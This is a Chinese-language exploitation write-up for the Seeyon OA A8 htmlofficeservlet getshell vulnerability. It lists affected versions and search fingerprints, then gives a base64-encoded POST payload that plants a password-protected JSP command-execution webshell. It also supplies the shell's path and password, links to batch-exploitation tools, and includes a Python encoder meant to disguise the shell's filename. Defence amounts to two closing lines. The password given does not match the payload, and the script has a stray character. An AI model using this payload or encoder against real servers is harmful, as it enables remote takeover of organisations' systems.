0x00 漏洞简介
致远 OA 在国内的用户也比较多, 2019年攻防演练暴出来 htmlofficeservlet getshell 漏洞
0x01 影响组件
致远A8-V5协同管理软件 V6.1sp1
致远A8+协同管理软件 V7.0、V7.0sp1、V7.0sp2、V7.0sp3
致远A8+协同管理软件 V7.1
0x02 漏洞指纹
/seeyon/htmlofficeservlet
/seeyon/index.jsp
seeyon
Fofa:app="用友-致远OA"
0x03 漏洞分析
致远 OA A8 htmlofficeservlet getshell (POC&EXP) – Reber’s Blog
http://wyb0.com/posts/2019/seeyon-htmlofficeservlet-getshell/
0x04 漏洞利用
第1步:访问/seeyon/htmlofficeservlet
如果出现下图所示的内容,表示存在漏洞。

第2步:构造PoC
把下面的PoC经base64解码就是POST数据包内容:
REJTVEVQIFYzLjAgICAgIDM1NSAgICAgICAgICAgICAwICAgICAgICAgICAgICAgNjY2ICAgICAgICAgICAgIERCU1RFUD1PS01MbEtsVg0KT1BUSU9OPVMzV1lPU1dMQlNHcg0KY3VycmVudFVzZXJJZD16VUNUd2lnc3ppQ0FQTGVzdzRnc3c0b0V3VjY2DQpDUkVBVEVEQVRFPXdVZ2hQQjNzekIzWHdnNjYNClJFQ09SRElEPXFMU0d3NFNYekxlR3c0VjN3VXczelVvWHdpZDYNCm9yaWdpbmFsRmlsZUlkPXdWNjYNCm9yaWdpbmFsQ3JlYXRlRGF0ZT13VWdoUEIzc3pCM1h3ZzY2DQpGSUxFTkFNRT1xZlRkcWZUZHFmVGRWYXhKZUFKUUJSbDNkRXhReVlPZE5BbGZlYXhzZEdoaXlZbFRjQVRkTjFsaU40S1h3aVZHemZUMmRFZzYNCm5lZWRSZWFkRmlsZT15UldaZEFTNg0Kb3JpZ2luYWxDcmVhdGVEYXRlPXdMU0dQNG9FekxLQXo0PWl6PTY2DQo8JUAgcGFnZSBsYW5ndWFnZT0iamF2YSIgaW1wb3J0PSJqYXZhLnV0aWwuKixqYXZhLmlvLioiIHBhZ2VFbmNvZGluZz0iVVRGLTgiJT48JSFwdWJsaWMgc3RhdGljIFN0cmluZyBleGN1dGVDbWQoU3RyaW5nIGMpIHtTdHJpbmdCdWlsZGVyIGxpbmUgPSBuZXcgU3RyaW5nQnVpbGRlcigpO3RyeSB7UHJvY2VzcyBwcm8gPSBSdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKGMpO0J1ZmZlcmVkUmVhZGVyIGJ1ZiA9IG5ldyBCdWZmZXJlZFJlYWRlcihuZXcgSW5wdXRTdHJlYW1SZWFkZXIocHJvLmdldElucHV0U3RyZWFtKCkpKTtTdHJpbmcgdGVtcCA9IG51bGw7d2hpbGUgKCh0ZW1wID0gYnVmLnJlYWRMaW5lKCkpICE9IG51bGwpIHtsaW5lLmFwcGVuZCh0ZW1wKyJcbiIpO31idWYuY2xvc2UoKTt9IGNhdGNoIChFeGNlcHRpb24gZSkge2xpbmUuYXBwZW5kKGUuZ2V0TWVzc2FnZSgpKTt9cmV0dXJuIGxpbmUudG9TdHJpbmcoKTt9ICU+PCVpZigiYXNhc2QzMzQ0NSIuZXF1YWxzKHJlcXVlc3QuZ2V0UGFyYW1ldGVyKCJwd2QiKSkmJiEiIi5lcXVhbHMocmVxdWVzdC5nZXRQYXJhbWV0ZXIoImNtZCIpKSl7b3V0LnByaW50bG4oIjxwcmU+IitleGN1dGVDbWQocmVxdWVzdC5nZXRQYXJhbWV0ZXIoImNtZCIpKSArICI8L3ByZT4iKTt9ZWxzZXtvdXQucHJpbnRsbigiOi0pIik7fSU+NmU0ZjA0NWQ0Yjg1MDZiZjQ5MmFkYTdlMzM5MGQ3Y2U=


第3步:访问webshell
webshell地址为/seeyon/test123456.jsp,密码为:asasd3344。
Python脚本,参考链接:https://github.com/nian-hua/CVEScript/blob/master/致远OA/zhiyuan.py
Other
timwhitez/seeyon-OA-A8-GetShell: 致远OA A8 某些版本批量getshell漏洞/seeyon OA A8 some version getshell from url list
https://github.com/timwhitez/seeyon-OA-A8-GetShell
致远 OA A8 htmlofficeservlet getshell (POC&EXP) – Reber’s Blog
http://wyb0.com/posts/2019/seeyon-htmlofficeservlet-getshell/
这里还有个XXE
致远OA帆软报表组件前台XXE漏洞(0day)挖掘过程 LandGrey’s Blog
https://landgrey.me/blog/8/
0x05 利用技巧
1.这个漏洞也挺有意思的, 这个接口是一个金格iweboffice用来处理文件的, 属于一个第三方接口暴露导致的安全问题
这个漏洞网传的脚本都是一个文件名test123456.jsp, 很容易被人锤啊
这里贴一个小脚本可以加解密文件名属性之类的, 算法也很简单, 漏洞通告的当天就写出来了, 就是一个换了码表的base64
from sys import argv
letters = "gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6"
def base64_encode(input_str):
str_ascii_list = ['{:0>8}'.format(str(bin(ord(i))).replace('0b', ''))
for i in input_str]
output_str = ''
equal_num = 0
while str_ascii_list:
temp_list = str_ascii_list[:3]
if len(temp_list) != 3:
while len(temp_list) < 3:
equal_num += 1
temp_list += ['0' * 8]
temp_str = ''.join(temp_list)
temp_str_list = [temp_str[x:x + 6] for x in [0, 6, 12, 18]]
temp_str_list = [int(x, 2) for x in temp_str_list]
if equal_num:
temp_str_list = temp_str_list[0:4 - equal_num]
output_str += ''.join([letters[x] for x in temp_str_list])
str_ascii_list = str_ascii_list[3:]
output_str = output_str + '=' * equal_num
return output_str
def base64_decode(input_str):
str_ascii_list = ['{:0>6}'.format(str(bin(letters.index(i))).replace('0b', ''))
for i in input_str if i != '=']
output_str = ''
equal_num = input_str.count('=')
while str_ascii_list:
temp_list = str_ascii_list[:4]
temp_str = ''.join(temp_list)
if len(temp_str) % 8 != 0:
temp_str = temp_str[0:-1 * equal_num * 2]
temp_str_list = [temp_str[x:x + 8] for x in [0, 8, 16]]
temp_str_list = [int(x, 2) for x in temp_str_list if x]
output_str += ''.join([chr(x) for x in temp_str_list])
str_ascii_list = str_ascii_list[4:]
return output_str
if __name__ == "__main__":
if len(argv) == 2:
print(base64_decode(argv[1]))
elif len(argv) == 3:
if argv[1] == '-d':
print(base64_decode(argv[2]))
else:
print(base64_encode(argv[2]))
else:
print("Seeyon OA /seeyon/htmlofficeservlet param encode/decode")
print("Usage:")
print("python %s encoded_str" % argv[0])t
print("python %s -d encoded_str" % argv[0])
print("python %s -e raw_str" % argv[0])
防护方法
1.及时更新补丁
2.使用waf拦截